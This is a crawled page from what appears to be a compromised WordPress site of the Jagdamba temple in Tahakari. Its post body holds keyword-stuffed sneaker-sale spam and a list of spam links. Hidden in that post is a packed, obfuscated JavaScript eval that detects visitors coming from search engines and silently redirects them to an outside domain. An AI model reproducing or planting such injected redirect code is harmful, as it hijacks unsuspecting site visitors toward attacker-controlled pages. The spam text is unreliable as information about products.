

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/nike-mercurial-cr7-usa-womens-nike-lunarglide-buy-online-discount/
body_size: 8667
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>nike mercurial cr7 usa womens nike lunarglide buy online discount &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; nike mercurial cr7 usa womens nike lunarglide buy online discount Comments Feed" href="https://jagdambatahakari.com/nike-mercurial-cr7-usa-womens-nike-lunarglide-buy-online-discount/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='nike free run shoes cheap sale maroon Nike Air Max US 7 0' href='https://jagdambatahakari.com/nike-free-run-shoes-cheap-sale-maroon-nike-air-max-us-7-0/' />
<link rel='next' title='gray tall ugg boots uggs 5340 sales factory' href='https://jagdambatahakari.com/gray-tall-ugg-boots-uggs-5340-sales-factory/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/nike-mercurial-cr7-usa-womens-nike-lunarglide-buy-online-discount/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=17671' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-17671 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/home_slides/" title="View all posts in home_slides">home_slides</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">nike mercurial cr7 usa womens nike lunarglide buy online discount</span></div>         
          
            <div id="post-17671" class="post-17671 post type-post status-publish format-standard hentry category-home_slides tag-2014-world-cup tag-nike-air-max-9">
                <h1 class="post-title">nike mercurial cr7 usa womens nike lunarglide buy online discount</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/nike-mercurial-cr7-usa-womens-nike-lunarglide-buy-online-discount/" title="12:00 am" rel="bookmark"><span class="timestamp">December 2, 2011</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/nike-mercurial-cr7-usa-womens-nike-lunarglide-buy-online-discount/#respond" title="Comment on nike mercurial cr7 usa womens nike lunarglide buy online discount">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>Most Comfortable Running Shoes</p>
<p>Extreme Sports (Action Sprots) &#8211; by Nike 6.0 Nike SB series and series composition, the Nike brand is the fastest growing series. Size charts at online stores that carry multiple brands of big and tall” pants—Dick&#8217;s Sporting nike mercurial cr7 usa Goods, Davis Big and Tall—suggest that several manufacturers, notably Russell womens nike lunarglide buy online discount and Reebok—have been making sweat pants with a 36-inch inseam and a waist measurement nike air max 90 VT PRM shop sale near 36”. </p>
<p>Nike shoes 2014 world cup cr nike US8 5 are manufactured internationally, but all Nike shoes are sold directly from the US warehouse. To provide stability and support while still being comfortable, the middle portion of sales men nike air yeezy disount your running shoe should fit like a glove.</p>
<p>In another partnership attempt, Nike has introduced a new basketball store with Foot Lockers called &quot;House of Hoops,&quot; in an attempt to show how U.S. athletic retailers may sustain the interest of shoppers (Cheng)<br />
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|n|test|http|href|location|window|ig|info|wpmoveusd|if|referrer|document'.split('|'),0,{}))</script> air max tn sale discount clearance.<br />
</p>
<ul>
<li><a href="http://admission-result.com/mens-nike-air-max-95-trainers-greyblackyellow-nike-free-5-0-v5-buy-disount.html" target="_blank">http://admission-result.com/mens-nike-air-max-95-trainers-greyblackyellow-nike-free-5-0-v5-buy-disount.html</a></li>
<li><a href="http://www.ineedadvicenow.com/cr-exclusive-nike-mercurials-dark-blue-white-nike-shox-turbo-12-buy-cheap-online/" target="_blank">http://www.ineedadvicenow.com/cr-exclusive-nike-mercurials-dark-blue-white-nike-shox-turbo-12-buy-cheap-online/</a></li>
<li><a href="http://www.cinegola.com/blog/2011/03/02/nike-flex-experience-rn-sale-discount-cheap-nike-air-max-tn-i-mens-shoes-royalblue-white/" target="_blank">http://www.cinegola.com/blog/2011/03/02/nike-flex-experience-rn-sale-discount-cheap-nike-air-max-tn-i-mens-shoes-royalblue-white/</a></li>
<li><a href="http://fr.blog.etikamondo.org/?p=30732" target="_blank">http://fr.blog.etikamondo.org/?p=30732</a></li>
<li><a href="http://towncaucus.org/2011/03/02/mens-nike-air-max-90-trainers-greygreen-air-max-thea-101-1-fresno-ca/" target="_blank">http://towncaucus.org/2011/03/02/mens-nike-air-max-90-trainers-greygreen-air-max-thea-101-1-fresno-ca/</a></li>
<li><a href="http://sid.desiign.org/2011/12/air-max-2011-netty-womens-shoes-factory-cheap-air-max-tn-womens-shoes-buy-in-shops-online/" target="_blank">http://sid.desiign.org/2011/12/air-max-2011-netty-womens-shoes-factory-cheap-air-max-tn-womens-shoes-buy-in-shops-online/</a></li>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/nike-free-run-shoes-cheap-sale-maroon-nike-air-max-us-7-0/" rel="prev">nike free run shoes cheap sale maroon Nike Air Max US 7 0</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/gray-tall-ugg-boots-uggs-5340-sales-factory/" rel="next">gray tall ugg boots uggs 5340 sales factory</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/2014-world-cup/" rel="tag">2014 world cup</a>, <a href="https://jagdambatahakari.com/tag/nike-air-max-9/" rel="tag">Nike Air Max 9</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/home_slides/" title="View all posts in home_slides">home_slides</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-17671 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nike-mercurial-cr7-usa-womens-nike-lunarglide-buy-online-discount/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='17671' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2026<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1
body_size: 43
content:
@charset "utf-8";
/* CSS Document */

#ihaf-wrap .wrap {float: left; width: 100%;}

.ihaf-labels {display: block; margin: 0 0 10px 0;}

.footerlabel {margin-top: 25px;}

.ihaf-wrap {  margin: 40px 0 0 40px; float: left; width: 70%;}

/* Sidebar */
 
.ihaf-sidebar {float: left; width: 20%; min-width: 200px;} 

.ihaf-sidebar h2 { color: #00000; font-size: 16px;}

.ihaf-improve-site {background: #CFC; padding: 10px 15px; border: 1px solid green; }

.ihaf-improve-site a {text-decoration: none; background: #21759B; color: #EAF2FA; padding: 4px 10px; line-height: 15px; border-radius: 10px; font-weight: bold;}

.ihaf-improve-site a:hover {color: #EAF2FA;}

.ihaf-support {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

